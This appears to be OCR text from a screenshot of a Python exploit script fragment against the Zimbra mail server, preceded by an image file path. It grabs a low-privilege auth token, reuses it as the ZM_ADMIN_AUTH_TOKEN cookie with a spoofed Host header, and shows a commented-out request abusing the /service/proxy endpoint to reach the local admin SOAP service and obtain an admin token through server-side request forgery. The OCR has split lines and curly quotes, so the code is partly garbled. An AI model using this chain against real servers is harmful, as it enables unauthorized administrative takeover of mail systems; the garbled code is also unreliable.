
low_priv_token = pattern_auth_token.findall(r.text)[0]
#print(low_priv_token)
# SSRF+Get Admin_Token Stage
headers[“Cookie”]=”ZM_ADMIN_AUTH_TOKEN=”
+low_priv_token+”;”
headers[“Host”]=”foo:7071″
#print(“[*] Get Admin Auth Token By SSRF”)
#r = requests.post(base_url+”/service/proxy?
target=https://127.0.0.1:7071/service/admin/soap”,data=auth
_body.format(xmlns=”
urn:zimbraAdmin”,username=username,password=passwor
d),headers=headers,verify=False)